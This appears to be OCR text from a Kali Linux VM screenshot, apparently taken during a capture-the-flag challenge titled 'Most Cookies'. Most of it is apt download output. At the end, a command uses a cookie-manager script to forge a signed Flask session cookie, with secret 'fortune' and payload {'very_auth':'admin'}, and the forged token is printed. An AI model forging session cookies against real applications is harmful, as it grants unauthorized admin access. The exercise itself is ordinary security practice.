 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
Home
Windows 10 x64
Kali-Linux-2021.2-vmware-a...
Most Cookies - Mozilla F...
~/Desktop/flask_sessio...
3
qterminal
03:51 AM
97%
My Computer
Kali-Linux-2021.2
Windows 10 x64
Windows 7 x64
TRANNGOCANH-
Shared VMs (Depreca
kali@IAW301: ~/Desktop
File Actions Edit View Help
Get:137 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-mpmath all 1.2.1-2 [418 kB]
Get:138 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-sympy all 1.10.1-3 [4,317 kB]
Get:139 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-fs all 2.4.12-1 [89.1 kB]
Get:140 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-unicodedata2 amd64 14.0.0+ds-8 [296 kB]
Get:141 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 unicode-data all 14.0.0-1.1 [7,868 kB]
Get:142 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-fonttools amd64 4.32.0-1 [804 kB]
Get:143 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libqhull-r8.0 amd64 2020.2-4 [248 kB]
Get:144 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libgcrypt20 amd64 1.10.1-2 [704 kB]
Get:145 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 gdal-data all 3.4.3+dfsg-1 [488 kB]
Get:146 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libsuperlu5 amd64 5.3.0+dfsg1-2 [163 kB]
Get:147 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libarmadillo10 amd64 1:10.8.2+dfsg-1+b1 [102 kB]
Get:148 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libgeos3.10.2 amd64 3.10.2-1 [719 kB]
Get:149 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libgeos-c1v5 amd64 3.10.2-1 [87.3 kB]
Get:150 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libnetcdf19 amd64 1:4.8.1-1 [454 kB]
Get:151 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libodbc1 amd64 2.3.9-5 [15.5 kB]
Get:152 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libodbccr2 amd64 2.3.9-5 [28.3 kB]
Get:153 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libodbc2 amd64 2.3.9-5 [159 kB]
Get:154 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 odbcinst amd64 2.3.9-5 [22.9 kB]
Get:155 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 odbcinst1debian2 amd64 2.3.9-5 [15.6 kB]
Get:156 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 unixodbc-common all 2.3.9-5 [18.5 kB]
Get:157 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libodbcinst2 amd64 2.3.9-5 [45.0 kB]
Get:158 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libpoppler118 amd64 22.02.0-3 [1,809 kB]
Get:159 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libgdal30 amd64 3.4.3+dfsg-1 [7,640 kB]
Get:160 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libbrlapi0.8 amd64 6.4-6 [105 kB]
Get:161 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-async-timeout all 4.0.1-1 [7,660 B]
Get:162 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-frozenlist amd64 1.2.0-1+b1 [68.4 kB]
Get:163 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-aiosignal all 1.2.0-2 [6,348 B]
Get:164 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-charset-normalizer all 2.0.6-2 [30.6 kB]
Get:165 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libpython3-stdlib amd64 3.10.4-1+b1 [22.0 kB]
Get:166 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 python3-incremental all 21.3.0-1 [14.2 kB]
Fetched 119 MB in 55s (2,138 kB/s)
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/samba-vfs-modules_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/samba-dsdb-modules_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/samba_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/python3-samba_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/libsmbclient_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/samba-common-bin_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/smbclient_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/samba-common_4.16.1+dfsg-4~kali1_all.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/samba-libs_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Failed to fetch http://http.kali.org/kali/pool/main/s/samba/libwbclient0_4.16.1+dfsg-4~kali1_amd64.deb 404 Not Found [IP: 192.99.200.113 80]
E: Unable to fetch some archives, maybe run apt-get update or try with --fix-missing?
┌──(kali㉿IAW301)-[~/Desktop]
└─$ python3 flask_session_cookie_manager3.py encode -s fortune -t "{'very_auth':'admin'}" 100 ⨯
eyJ2ZXJ5X2F1dGgiOiJhZG1pbiJ9.YrAm_g.oUKasTUcyWUdbSTqWPxHk-H1doY
┌──(kali㉿IAW301)-[~/Desktop]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
Notep...
Python...
Most ...
Kali-Li...
Docu...
flask_s...
Settings
Comm...
ENG
2:51 PM
6/20/2022